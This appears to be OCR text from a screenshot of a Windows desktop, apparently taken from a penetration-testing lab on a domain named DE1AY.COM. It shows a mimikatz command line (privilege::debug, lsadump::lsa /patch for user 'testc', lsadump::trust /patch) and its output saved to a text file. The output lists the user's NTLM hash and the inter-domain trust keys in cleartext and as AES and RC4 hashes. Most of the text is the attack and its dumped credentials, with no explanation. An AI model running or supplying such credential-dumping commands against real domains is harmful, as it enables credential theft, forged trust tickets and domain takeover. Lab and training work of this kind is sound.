 x64
mimikatz_trunk x64
搜索 x64
组织
收藏夹
下载
桌面
最近
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe privilege::debug
"lsadump::lsa /patch /user:testc" "lsadump::trust /patch" exit > 1.txt
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>
1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch /user:testc
Domain : SUB / S-1-5-21-3162920354-1852875489-2956243192
RID : 00000450 (1104)
User : testc
LM :
NTLM : d3d45b991410a0828c27c2834e013066
mimikatz(commandline) # lsadump::trust /patch
Current domain: SUB.DE1AY.COM (SUB / S-1-5-21-3162920354-1852875489-2956243192)
Domain: DE1AY.COM (DE1AY / S-1-5-21-2233350284-2025141005-3145051181)
[ In ] SUB.DE1AY.COM -> DE1AY.COM
* 2021/2/15 10:46:06 - CLEAR - cd 28 6e 08 83 a1 97 4d 5f 92 72 4c d4 0a 9e 3e 98 17 ee 80 55 ef 4b 67 af ab 94 cc 98 fa d9 0a e7
* aes256_hmac 02e3d8a88f04e593ed4e30f9febf6cb9d4b7b3fa265feb2ac7293f955b518aca
* aes128_hmac 035c35e7ff515afd0946b6a3966d4138
* rc4_hmac_nt eb5b13cd020643189f8d2506ea051307
[ Out ] DE1AY.COM -> SUB.DE1AY.COM
* 2021/2/15 10:46:06 - CLEAR - cd 28 6e 08 83 a1 97 4d 5f 92 72 4c d4 0a 9e 3e 98 17 ee 80 55 ef 4b 67 af ab 94 cc 98 fa d9 0a e7
* aes256_hmac cc8b3fa314914540133baf83a929e592813c4a754a5ec16642d85a3d592627f0
* aes128_hmac 187c48247037e8279fc796db0246c858
* rc4_hmac_nt eb5b13cd020643189f8d2506ea051307
[ In-1] SUB.DE1AY.COM -> DE1AY.COM
* 2021/2/15 10:46:06 - CLEAR - cd 28 6e 08 83 a1 97 4d 5f 92 72 4c d4 0a 9e 3e 98 17 ee 80 55 ef 4b 67 af ab 94 cc 98 fa d9 0a e7
* aes256_hmac 02e3d8a88f04e593ed4e30f9febf6cb9d4b7b3fa265feb2ac7293f955b518aca
* aes128_hmac 035c35e7ff515afd0946b6a3966d4138
* rc4_hmac_nt eb5b13cd020643189f8d2506ea051307
[Out-1] DE1AY.COM -> SUB.DE1AY.COM
* 2021/2/15 10:46:06 - CLEAR - cd 28 6e 08 83 a1 97 4d 5f 92 72 4c d4 0a 9e 3e 98 17 ee 80 55 ef 4b 67 af ab 94 cc 98 fa d9 0a e7
* aes256_hmac cc8b3fa314914540133baf83a929e592813c4a754a5ec16642d85a3d592627f0